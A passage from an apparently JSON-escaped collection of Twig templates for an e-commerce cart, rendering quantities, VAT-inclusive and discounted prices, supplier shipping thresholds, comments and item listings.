   <button class=\"btn btn-primary emptyCart remove\"\n\t\t\t\t\t\t\tdata-toggle=\"modal\"\n\t\t\t\t\t\t\tdata-target=\"#emptyCartModal\">\n                        <i class=\"material-icons\">remove_shopping_cart<\/i>\n                        {{ 'cart.article.empty.title' | trans }}\n                    <\/button>\n                <\/div>\n\t\t\t{% endif %}\n\t\t\t{% if promoCode is defined %}\n\t\t\t\t{{ promoCode.render | raw }}\n\t\t\t{% endif %}\n        <\/div>\n    <\/div>\n    {% if params.actions.reloadPage %}\n        {% include this.getModStyleFilePath('cartElement\/actions\/reloadBlock.html.twig') %}\n    {% endif %}\n    {% if params.actions.backToShop or params.actions.backToPrevious %}\n        <div class=\"navigationBlock\">\n            {% if params.actions.backToPrevious %}\n                {% include this.getModStyleFilePath('cartElement\/actions\/backToPrevious.html.twig') %}\n            {% endif %}\n            {% if params.actions.backToShop %}\n                {% include this.getModStyleFilePath('cartElement\/actions\/backToShop.html.twig') %}\n            {% endif %}\n        <\/div>\n    {% endif %}\n    {% if params.reinsuranceBlock %}\n        {{ reinsuranceBlock.render | raw }}\n    {% endif %}\n<\/aside>\n","cartElement\/actions\/quantity.html.twig":"{% if item.isGift or item.promoCode or item.category == 'promoCode' %}\n\t<div class=\"quantityBlock js-quantity-block {% if item.stockQuantity <= 0 %}empty{% endif %}\">\n\t\t<div class=\"quantity\">\n\t\t\t<div class=\"quantityLabel\">{{ 'cart.quantity' | trans }} : {{ item.quantity }}<\/div>\n\t\t<\/div>\n\t<\/div>\n{% else %}\n\t{% if params.articleConfig.neverCheckQuantity or (item.stockManagement and not item.stockManagement != 'part') %}\n\t\t<div class=\"quantityBlock js-quantity-block {% if item.stockQuantity is defined and item.stockQuantity <= 0 %}empty{% endif %}\">\n\t\t\t<div class=\"quantity js-quantity\">\n\t\t\t\t<div class=\"quantityLabel\">{{ 'cart.quantity' | trans }}<\/div>\n\t\t\t\t<input class=\"js-article-quantity-setter\" type=\"number\"\n\t\t\t\t\t   step={% if item.salePackaging %}{{ item.salePackaging }}{% else %}\"1\"{% endif %}\n\t\t\t\t\t   min={% if item.saleMinimumQuantity %}{{ item.saleMinimumQuantity }}{% else %}\"1\"{% endif %}\n\t\t\t\t\t\t{% if item.stockQuantity is defined and item.stockQuantity and item.checkQuantity %}max=\"{{ item.stockQuantity }}\"{% endif %}\n\t\t\t\t\t   value={{ item.quantity }}>\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endif %}\n","cartElement\/actions\/cartTotal.html.twig":"<div class=\"totalAmount js-total-amount\n{% if cartSummaryData.discount > 0 %}discounted{% endif %}\n{% if not connectedData.userCanSeePrices %} hidden{% endif %}\">\n\t<div class=\"taxFree js-total-amount-exVat\n                        {% if not connectedData.showExVat %}hidden{% endif %}\">\n\t\t<span class=\"js-total-amount-value\">{{ cartSummaryData.totalSumExVat |number_format(2, ',', ' ') }}<\/span>\n\t\t<span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n\t\t<sup class=\"suffix js-exVat-suffix\">{{ 'cart.article.exVat' | trans }}<\/sup>\n\t<\/div>\n\t<div class=\"withVat js-total-amount-ati\n                        {% if not connectedData.showAti %}hidden{% endif %}\">\n\t\t<span class=\"js-with-vat-total-amount-value\">{{ cartSummaryData.totalSumAti |number_format(2, ',', ' ') }}<\/span>\n\t\t<span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n\t\t<sup class=\"suffix js-ati-suffix\">{{ 'cart.article.ati' | trans }}<\/sup>\n\t<\/div>\n<\/div>\n","cartElement\/actions\/backToShop.html.twig":"<div class=\"backToShopBlock\">\n    <a class=\"backToShopLink\"\n       href=\"{{ shopUrl }}\">\n        {#<i class=\"fas fa-redo\"><\/i>#}\n        <span class=\"backToShopTitle\">{{ 'cart.backToShop' | trans }}<\/span>\n    <\/a>\n<\/div>\n","cartElement\/actions\/backToPrevious.html.twig":"<div class=\"backToPreviousBlock\">\n    <button class=\"backToPreviousLink js-backToPrevious\">\n        <i class=\"fas fa-arrow-alt-to-left\"><\/i>\n        <span class=\"backToPreviousTitle\">{{ 'cart.backToPrevious' | trans }}<\/span>\n    <\/button>\n<\/div>\n","cartElement\/actions\/removeItem.html.twig":"{% if not item.isGift %}\n<button class=\"js-remove remove\">{{ 'cart.article.remove.cust' | trans | raw }}<\/button>\n{% endif %}\n","cartElement\/modal\/invoiceEmitter\/companies.html.twig":"<div class=\"routingCompanyBlock\">\n\t{% for c in companies %}\n\t\t<div class=\"company js-routing-company\" data-companyid=\"{{ c.id }}\">\n\t\t\t<span class=\"companyName\">{{ c.companyName }}<\/span>\n\t\t\t<span class=\"companyAddress\">{{ c.address.formatted }}<\/span>\n\t\t<\/div>\n\t{% endfor %}\n<\/div>\n<div class=\"actionBlock\">\n\t<button class=\"companyPreviousBtn extranet_action_button js-previous-step\">{{ 'cart.invoiceEmitter.previous' | trans }}<\/button>\n\t<button class=\"companyConfirmBtn extranet_action_button js-confirm-routing\" disabled>{{ 'cart.invoiceEmitter.confirm' | trans }}<\/button>\n<\/div>\n","cartElement\/modal\/invoiceEmitter\/routing.html.twig":"<div class=\"routingBlock\">\n\t<span class=\"toDeliverBtn extranet_greyBackBlock clickable js-routing-mode\" data-routing=\"delivery\">\n\t\t<i class=\"fad fa-shipping-fast\"><\/i>\n\t\t{{ 'cart.deliveryMean.toDeliver' | trans }}\n\t<\/span>\n\t<span class=\"onSiteBtn extranet_greyBackBlock clickable js-routing-mode\" data-routing=\"onSite\">\n\t\t<i class=\"fad fa-store-alt\"><\/i>\n\t\t{{ 'cart.deliveryMean.onSite' | trans }}\n\t<\/span>\n<\/div>\n","cartElement\/prices\/prices.html.twig":"{% set discount = item.price.discount > 0 ? 'discountedPrice' : null %}\n{% set displayExtraLineAmount = item.extraLineConditions is defined and item.extraLineConditions | length %}\n{% if not item.isGift and connectedData.userCanSeePrices %}\n<div class=\"priceBlock js-price-block {{ object ~ 'Prices' }}\">\n    {# ============== PUBLIC ============== #}\n    {% if params.priceConfig.display.public and not displayExtraLineAmount %}\n\t\t{% set publicPriceValue = item.price.publicPrice is defined ? item.price.publicPrice : item.publicPrice.unitaryPrice ?? 0 %}\n        <div class=\"articlePrice publicPrice js-article-public-price\" id=\"{{ item.id }}\">\n            <div class=\"title\">{{ 'cart.publicPrice' | trans }}<\/div>\n            <div class=\"actualPrice js-actual-public-price\">\n                <span class=\"js-actual-public-price-value\">{{ publicPriceValue | number_format(2, ',', ' ')}}<\/span>\n                <span class=\"currency\">{{ 'cart.prices.currency' | trans }}<\/span>\n                <sup class=\"suffix\">{{ 'cart.prices.suffix' | trans }}<\/sup>\n            <\/div>\n        <\/div>\n    {% endif %}\n    {# ============== UNITARY ============== #}\n    {% if params.priceConfig.display.cart.unitary and not displayExtraLineAmount %}\n        <div class=\"articlePrice unitPrice {{ 'js-' ~ object ~ '-unitary-price' }}\n\t\t\t\t{% if item.price.unitaryPrice == 0 %}hidden{% endif %}\"\n             id=\"{{ 'js-' ~ object ~ '-unitary-price-' ~ item.id }}\">\n            <div class=\"title\">{{ 'cart.unitPrice.title' | trans }}<\/div>\n            {% if item.price.unitaryPrice != item.price.discountedPrice and params.priceConfig.display.discount and discount != null %}\n                <span class=\"badge discountBadge js-discount-badge\">\n                    {{ 'cart.prices.minus' | trans }}\n                    <span class=\"js-discount-badge-value\">{{ (item.price.discount * 100) | round(2, 'common')}}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n\t\t\t\t{% if item.price.unitaryPrice != item.price.discountedPrice %}\n                <div class=\"stripedPrice js-striped-unitary-price\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'striped-unitary'} %}\n                <\/div>\n\t\t\t\t{% endif %}\n            {% endif %}\n\t\t\t{% if item.category == 'ghost' %}\n\t\t\t\t<div class=\"stripedPrice js-striped-unitary-price hidden\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'striped-unitary'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-actual-unitary-price {{ discount }}\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'actual-unitary'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-no-price-string hidden\">\n\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t<\/div>\n\t\t\t{% else %}\n\t\t\t\t{% if (item.type == 'equipment' or params.priceConfig.nullTranslation) and item.price.totalPrice == 0 %}\n\t\t\t\t\t<div class=\"actualPrice js-no-price-string\">\n\t\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{% else %}\n\t\t\t\t\t\t<div class=\"actualPrice js-actual-unitary-price {{ discount }}\">\n\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t\t\t{'class': 'actual-unitary'} %}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n\t\t\t{% endif %}\n        <\/div>\n    {% endif %}\n    {# ============== TOTAL ============== #}\n    {% if params.priceConfig.display.cart.totalRow %}\n        <div class=\"articlePrice totalPrice  {{ 'js-' ~ object ~ '-price' }}\"\n\t\t\t id=\"{{ 'js-' ~ object ~ '-price-' ~ item.id }}\">\n            <div class=\"title\">{{ 'cart.articlePrice.title' | trans }}<\/div>\n            {% if item.price.totalPrice != item.price.totalStripedPrice and params.priceConfig.display.discount and discount != null and not displayExtraLineAmount %}\n                {# shown only when there is a discount #}\n\t\t\t\t<span class=\"badge discountBadge js-discount-badge\">\n                    {{ 'cart.prices.minus' | trans }}\n                    <span class=\"js-discount-badge-value\">{{ (item.price.discount * 100) | round(2, 'common')}}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n\t\t\t\t{% if item.price.totalPrice != item.price.totalStripedPrice %}\n\t\t\t\t\t<div class=\"stripedPrice js-striped-price\">\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t\t{'class': 'striped'} %}\n\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n            {% endif %}\n            {# always shown #}\n\t\t\t{% if item.category == 'ghost' %}\n\t\t\t\t<span class=\"badge discountBadge js-discount-badge hidden\">\n                    {{ 'cart.prices.minus' | trans }}\n                    <span class=\"js-discount-badge-value\">{{ (item.price.discount * 100) | round(2, 'common')}}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n\t\t\t\t<div class=\"stripedPrice js-striped-price hidden\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'striped'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-actual-price {{ discount }}\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'actual'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-no-price-string hidden\">\n\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t<\/div>\n\t\t\t{% else %}\n\t\t\t\t{% if (item.type == 'equipment' or params.priceConfig.nullTranslation) and item.price.totalPrice == 0 %}\n\t\t\t\t\t<div class=\"actualPrice js-no-price-string\">\n\t\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t{% else %}\n\t\t\t\t\t<div class=\"actualPrice js-actual-price {{ discount }}\">\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t\t{'class': 'actual'} %}\n\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n\t\t\t{% endif %}\n        <\/div>\n    {% endif %}\n<\/div>\n{% endif %}\n","cartElement\/prices\/priceItem.html.twig":"{% if connectedData.showExVat %}\n\t{% set type = 'exVat' %}\n\t<div class=\"{{ 'js-' ~ class ~ '-price' }} {{ type }}\">\n\t\t<span class=\"{{ 'js-' ~ class ~ '-price-' ~ type ~ '-value' }}\">\n\t\t\t{% if class == 'striped-unitary' %}\n\t\t\t\t{{ item.price.unitaryPrice |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual-unitary' %}\n\t\t\t\t{{ item.price.discountedPrice |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'striped' %}\n\t\t\t\t{{ item.price.totalStripedPrice |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual' %}\n\t\t\t\t{{ item.price.totalPrice |number_format(2, ',', ' ')}}\n\t\t\t{% endif %}\n\t\t<\/span>\n\t\t<span class=\"currency\">{{ 'cart.prices.currency' | trans }}<\/span>\n\t\t<sup class=\"{{ 'js-' ~ type ~ '-suffix' }}\">{{ ('cart.article.' ~ type) | trans }}<\/sup>\n\t<\/div>\n{%  endif %}\n\n{% if connectedData.showAti %}\n\t{% set type = 'ati' %}\n\t<div class=\"{{ 'js-' ~ class ~ '-price' }} {{ type }}\">\n\t\t<span class=\"{{ 'js-' ~ class ~ '-price-' ~ type ~ '-value' }}\">\n\t\t\t{% if class == 'striped-unitary' %}\n\t\t\t\t{{ item.price.unitaryPriceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual-unitary' %}\n\t\t\t\t{{ item.price.priceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'striped' %}\n\t\t\t\t{{ item.price.totalStripedPriceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual' %}\n\t\t\t\t{{ item.price.totalPriceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% endif %}\n\t\t<\/span>\n\t\t<span class=\"currency\">{{ 'cart.prices.currency' | trans }}<\/span>\n\t\t<sup class=\"{{ 'js-' ~ type ~ '-suffix' }}\">{{ ('cart.article.' ~ type) | trans }}<\/sup>\n\t<\/div>\n{% endif %}\n","cartElement\/prices\/ecoContribution.html.twig":"{% if item.ecoContribution is defined and item.ecoContribution %}\n\t<div class=\"ecotax\">\n\t\t{% if item.ecoContribution.handlingType == 'separateLine' %}\n\t\t\t{{ 'article.view.ecotax.prefixNot' | trans }}\n\t\t{% else %}\n\t\t\t{{ 'article.view.ecotax.prefix' | trans }}\n\t\t{% endif %}\n\t\t<span class=\"ecotaxValue js-eco-value\">{{ item.ecoContribution.amount * item.quantity }}<\/span>\n\t\t{{ 'article.prices.currency.euro' | trans }}\n\t\t{{ 'article.view.prices.exVat' | trans }}\n\t\t{{ 'article.view.ecotax.suffix' | trans }}\n\t<\/div>\n{% endif %}\n","cartElement\/references\/providerRef.html.twig":"<div class=\"articleRef js-article-reference-block\">\n\t<span class=\"articleRefTitle\">{{ 'cart.article.reference' | trans }}<\/span>\n\t<div class=\"js-article-reference\">{% if item.reference != null %}{{ item.reference }}{% endif %}<\/div>\n<\/div>\n","cartElement\/references\/supplier.html.twig":"<div class=\"articlePrice supplier js-article-supplier {% if not params.priceConfig.display.purchase %}hidden\"{% endif %}\n\t id=\"{% if item.supplier %}{{ item.supplier.id }}{% endif %}\">\n    <div class=\"title\">{{ 'cart.supplier' | trans }}<\/div>\n    <div class=\"actualPrice js-actual-supplier supplier\" id=\"{% if item.supplier %}{{ item.supplier.id }}{% else %} null {% endif %}\">\n        <span class=\"js-actual-supplier-value\">{% if item.supplier %}{{ item.supplier.title }}{% endif %}<\/span>\n    <\/div>\n<\/div>\n","cartElement\/references\/internalRef.html.twig":"{% if (params.showInternalRef and item.internalReference) or item.type == 'ghost'\n    or (params.showInternalRef and item.type == 'nomenclature') %}\n<div class=\"articleInternalRef js-article-internal-reference-block\">\n    <span class=\"articleInternalRefTitle js-article-internal-reference\">\n        {{ 'cart.article.internalReference' | trans }}\n        {% if item.type == 'nomenclature' %}\n            {{ item.reference }}\n        {% else %}\n            {{ item.internalReference }}\n        {% endif %}\n    <\/span>\n<\/div>\n{% endif %}\n","cartElement\/name\/name.html.twig":"{% set url = item.promoCode or item.isGift or item.category == 'promoCode' ? '#' : item.url %}\n<a class=\"js-label equipmentTitle\" href=\"{{ url }}\">{{ item.label }}<\/a>\n","cartElement\/listing\/nomenclatures.html.twig":"<div class=\"cartRow js-cart-row js-cart-nomenclature-row\n     {% if item.price.discount > 0 %}promotion{% endif %}\n     {% if item.isGift %}gift noPurchasePrice{% endif %}\n\t {% if item.promoHeadBand %}promoHeadBand{% endif %}\"\n\t id=\"{{item.id}}\"\n\t data-type = \"{{item.type}}\"\n\t data-id= \"{{item.id}}\"\n\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t {% if item.quoteLineId %}data-quoteline-id=\"{{item.quoteLineId}}\"{% endif %}\n\t data-stockQuantity= \"{{item.stockQuantity}}\">\n    {% block tags %}\n        {% if params.showTags %}\n            {% include this.getModStyleFilePath('cartElement\/tags\/tags.html.twig') %}\n        {% endif %}\n    {% endblock %}\n    <div class=\"photoBlock\">\n        {% block photos %}\n            {% include this.getModStyleFilePath('cartElement\/images\/mainImg.html.twig') %}\n        {% endblock %}\n        {% block stockTag %}\n            {% if params.stockTag is defined and params.stockTag %}\n                {% include this.getModStyleFilePath('cartElement\/tags\/stockTag.html.twig') %}\n            {% endif %}\n        {% endblock %}\n    <\/div>\n    <div class=\"infosBlock\">\n        <div class=\"leftBlock js-left-block\">\n            {% block stock %}\n                {% if params.showStock %}\n                    {% include this.getModStyleFilePath('cartElement\/stock\/stock.html.twig') %}\n                {% endif %}\n            {% endblock %}\n            {% block name %}\n                {% include this.getModStyleFilePath('cartElement\/name\/name.html.twig') %}\n            {% endblock %}\n            {% block ref %}\n                {% if params.showProviderRef is defined and params.showProviderRef %}\n                    {% include this.getModStyleFilePath('cartElement\/references\/providerRef.html.twig') %}\n                {% endif %}\n                {% if params.showInternalRef is defined and params.showInternalRef %}\n                    {% include this.getModStyleFilePath('cartElement\/references\/internalRef.html.twig') %}\n                {% endif %}\n            {% endblock %}\n            {% block prices %}\n                {% if viewMode != 'public' and not item.isGift%}\n                    {% include this.getModStyleFilePath('cartElement\/prices\/prices.html.twig') with {'object':\n                        'nomenclature'} %}\n\t\t\t\t\t{% block ecoContribution %}\n\t\t\t\t\t\t{% if params.showEcoContribution %}\n\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/ecoContribution.html.twig') %}\n\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% endblock %}\n                {% endif %}\n            {% endblock %}\n            {% block quantity %}\n                {% if params.chooseQuantity and not connectedData.userBlocked %}\n                    {% include this.getModStyleFilePath('cartElement\/actions\/quantity.html.twig') %}\n                {% endif %}\n            {% endblock %}\n        <\/div>\n        {% set showComment = params.addComment %}\n        {% set addGlobalComment = params.addGlobalComment %}\n\t\t{% if not item.isGift %}\n\t\t\t<div class=\"rightBlock {% if showComment %}commentBlock{% elseif addGlobalComment %}globalCommentBlock{% endif %}\">\n\t\t\t\t{% block comment %}\n\t\t\t\t\t{% if addGlobalComment %}\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/globalComment.front.html.twig') %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n\t\t\t\t{% block buttonDelete %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/removeItem.html.twig') %}\n\t\t\t\t{% endblock buttonDelete %}\n\t\t\t<\/div>\n\t\t{% elseif item.isGift and item.comment %}\n\t\t\t<div class=\"messageBlock model js-cart-row js-cart-comment-row\">\n\t\t\t\t<label for=\"comment\" class=\"js-comment-for\">\n\t\t\t\t\t<span class=\"js-comment-text\">{{ 'cart.comment.button' | trans }}<\/span>\n\t\t\t\t<\/label>\n\t\t\t<\/div>\n\t\t{% endif %}\n    <\/div>\n<\/div>\n","cartElement\/listing\/globalComment.front.html.twig":"{# ############ COMMENT BLOCK TEMPLATE #}\n{% set commentLabel = item.commentMessage is defined and item.commentMessage ? item.commentMessage : 'cart.comment.button' | trans %}\n{% if item.comment is null or item.comment is not defined %}\n\t<button class=\"addComment js-add-global-comment\">\n\t\t<i class=\"fas fa-plus\"><\/i>\n\t\t<span class=\"js-comment-text\">{{ commentLabel }}<\/span>\n\t<\/button>\n{% else %}\n\t<div class=\"messageBlock model js-cart-row js-cart-row-comment\"\n\t\t data-type=\"comment\"\n\t\t data-id=\"{{ item.commentId is defined ? item.commentId : item.id }}\"\n\t\t data-itemId=\"{{ item.data is defined ? item.data.linkedWith : item.id }}\"\n\t\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t\t{% if item.quoteLineId %}data-quoteline-id=\"{{item.commentId}}\"{% endif %}>\n\t\t<label for=\"comment\" class=\"js-comment-for\">\n\t\t\t<button class=\"js-remove removeComment\"><i class=\"fas fa-plus\"><\/i><\/button>\n\t\t\t<span class=\"js-comment-text\">{{ 'cart.comment.button' | trans }}<\/span>\n\t\t<\/label>\n\t\t<textarea name=\"comment\"\n\t\t\t\t  id=\"comment\"\n\t\t\t\t  class=\"js-comment-label\"\n\t\t\t\t  maxlength=\"255\"\n\t\t\t\t  placeholder=\"{{ 'cart.comment.placeholder' | trans }}\"\n\t\t\t\t  autofocus>{% if item.comment %}{{ item.comment }}{% endif %}<\/textarea>\n\t<\/div>\n{% endif %}\n","cartElement\/listing\/supplierItemHolderTemplate.front.html.twig":"{# ############ SUPPLIER BLOCK TEMPLATE #}\n<div class=\"supplierBlock js-supplier-block js-supplier-block-model\" data-id=\"\">\n\t<div class=\"supplierHeader\">\n\t\t<h3 class=\"supplierLabel js-supplier-label\"><\/h3>\n\t\t\t<div class=\"supplierShipping js-supplier-shipping hidden\">\n\t\t\t\t{{ 'cart.supplier.shipping' | trans }}\n\t\t\t\t<span class=\"shippingValue js-supplier-shipping-value\"><\/span>\n\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t<\/div>\n\t\t<div class=\"supplierFranco js-supplier-franco hidden\">\n\t\t\t<div class=\"francoInformations\">\n\t\t\t\t<div class=\"francoConditions\">\n\t\t\t\t\t<div class=\"js-supplier-franco-condition hidden\">\n\t\t\t\t\t\t{{ 'cart.supplier.francoFrom' | trans }}\n\t\t\t\t\t\t<span class=\"francoConditionsValue js-supplier-franco-value\"><\/span>\n\t\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"js-supplier-franco-condition-reached hidden\">\n\t\t\t\t\t\t{{ 'cart.supplier.francoReached' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"francoMissing js-supplier-franco-missing hidden\">\n\t\t\t\t\t{{ 'cart.supplier.francoGap' | trans }}\n\t\t\t\t\t<span class=\"francoMissingValue js-supplier-franco-missing-value\"><\/span>\n\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"francoIndicator\">\n\t\t\t\t<div class=\"francoDisable js-icon-disable hidden\"><i class=\"far fa-times-circle\"><\/i><\/div>\n\t\t\t\t<div class=\"francoEnable js-icon-enable hidden\"><i class=\"far fa-check-circle\"><\/i><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\t<div class=\"supplierContent js-supplier-content\">\n\t<\/div>\n<\/div>\n","cartElement\/listing\/itemHolder.html.twig":"<div class=\"groupItem\">\n\t<div class=\"groupTitle\">{{ holder.title != 'other' ? holder.title : 'cart.group.other' | trans }}<\/div>\n\t<div class=\"groupContent\">\n\t\t{% for item in holder.content %}\n\t\t\t{% if item.type == 'part' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') %}\n\t\t\t{% elseif item.type == 'equipment' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') %}\n\t\t\t{% elseif item.type == 'nomenclature' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/nomenclatures.html.twig') %}\n\t\t\t{% endif %}\n\t\t{% endfor %}\n\t<\/div>\n<\/div>\n","cartElement\/listing\/supplierItemHolder.html.twig":"{# ############ SUPPLIER BLOCK TEMPLATE #}\n<div class=\"supplierBlock js-supplier-block js-supplier-block-{{ supplier.id }}\" data-id=\"{{ supplier.id }}\">\n\t<div class=\"supplierHeader\">\n\t\t<h3 class=\"supplierLabel js-supplier-label\">{{supplier.title}}<\/h3>\n\t\t\t{% if supplier.shippingForSupplier != 0 %}\n\t\t\t\t<div class=\"supplierShipping js-supplier-shipping {% if supplier.showShipping <= 0 %}hidden{% endif %}\">\n\t\t\t\t\t{{ 'cart.supplier.shipping' | trans }}\n\t\t\t\t\t<span class=\"shippingValue js-supplier-shipping-value\">{{ supplier.shippingForSupplier}}<\/span>\n\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t<div class=\"supplierFranco js-supplier-franco {% if not params.francoForSupplier %}hidden{% endif %}\">\n\t\t\t\t<div class=\"francoInformations\">\n\t\t\t\t\t<div class=\"francoConditions\">\n\t\t\t\t\t\t<div class=\"js-supplier-franco-condition {% if supplier.showShipping <= 0 %}hidden{% endif %}\">\n\t\t\t\t\t\t\t{{ 'cart.supplier.francoFrom' | trans }}\n\t\t\t\t\t\t\t<span class=\"francoConditionsValue js-supplier-franco-value\">{{ supplier.francoForSupplier}}<\/span>\n\t\t\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"js-supplier-franco-condition-reached {% if supplier.showShipping > 0 %}hidden{% endif %}\">\n\t\t\t\t\t\t\t{{ 'cart.supplier.francoReached' | trans }}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"francoMissing js-supplier-franco-missing {% if supplier.showShipping <= 0 %}hidden{% endif %}\">\n\t\t\t\t\t\t{{ 'cart.supplier.francoGap' | trans }}\n\t\t\t\t\t\t<span class=\"francoMissingValue js-supplier-franco-missing-value\">{{ supplier.showShipping }}<\/span>\n\t\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"francoIndicator\">\n\t\t\t\t\t<div class=\"francoDisable js-icon-disable {% if supplier.showShipping <= 0 %}hidden{% endif %}\"><i class=\"far fa-times-circle\"><\/i><\/div>\n\t\t\t\t\t<div class=\"francoEnable js-icon-enable {% if supplier.showShipping > 0 %}hidden{% endif %}\"><i class=\"far fa-check-circle\"><\/i><\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t<\/div>\n    <div class=\"supplierContent js-supplier-content\">\n\t\t{% for item in supplier.content %}\n\t\t\t{% if item.type == 'part' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') %}\n\t\t\t{% elseif item.type == 'equipment' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') %}\n\t\t\t{% elseif item.type == 'nomenclature' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/nomenclatures.html.twig') %}\n\t\t\t{% endif %}\n\t\t{% endfor %}\n\t<\/div>\n<\/div>\n","cartElement\/listing\/articles.front.html.twig":"{% set isExtraLine = item.extraLineConditions is defined and (item.extraLineConditions | length) %}\n{% block cartRow %}\n    <div class=\"cartRow js-cart-row js-cart-part-row\n\t {%  if ghost is defined and ghost %}ghost{% endif %}\n     {% if item.category == 'ghost' %}model{% endif %}\n     {% if item.category == 'promoCode' or item.promoCode %}promoCode{% endif %}\n     {% if item.price.discount > 0 %}promotion{% endif %}\n     {% if item.isGift %}gift noPurchasePrice{% endif %}\n\t {% if params.addGlobalComment %}hasComment{% endif %}\n\t {% if item.promoHeadBand %}promoHeadBand{% endif %}\"\n\t {% if item.checkQuantity %}data-checkQuantity=\"true\"{% endif %}\n\t {% if item.priceType %}data-priceType =\"{{ item.priceType }}\"{% endif %}\n\t data-type =\"{{item.type}}\"\n\t data-id=\"{{item.id}}\"\n\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t {% if item.quoteLineId %}data-quoteline-id=\"{{item.quoteLineId}}\"{% endif %}\n\t data-stockQuantity=\"{{ item.stockQuantity ?? null }}\">\n        {% block tags %}\n            {% if params.showTags %}\n                {% include this.getModStyleFilePath('cartElement\/tags\/tags.html.twig') %}\n            {% endif %}\n        {% endblock %}\n        <div class=\"photoBlock {% if not item.picture %}noImg{% endif %}\">\n            {% block photoWrapper %}\n                {# TODO: move asset in bdiff\/assets project #}\n                {% block photos %}\n                    {% include this.getModStyleFilePath('cartElement\/images\/mainImg.html.twig') %}\n                {% endblock %}\n                {% block stockTag %}\n                    {% if params.stockTag is defined and params.stockTag %}\n                        {% include this.getModStyleFilePath('cartElement\/tags\/stockTag.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n            {% endblock %}\n        <\/div>\n        <div class=\"infosBlock\">\n            <div class=\"leftBlock js-left-block\">\n                {% block stock %}\n                    {% if item.stockQuantity is defined and item.stockQuantity is not null and params.showStock and not isExtraLine %}\n                        {% include this.getModStyleFilePath('cartElement\/stock\/stock.html.twig') %}\n                    {% endif %}\n                {% endblock %}\n                {% block name %}\n                    {% include this.getModStyleFilePath('cartElement\/name\/name.html.twig') %}\n                {% endblock 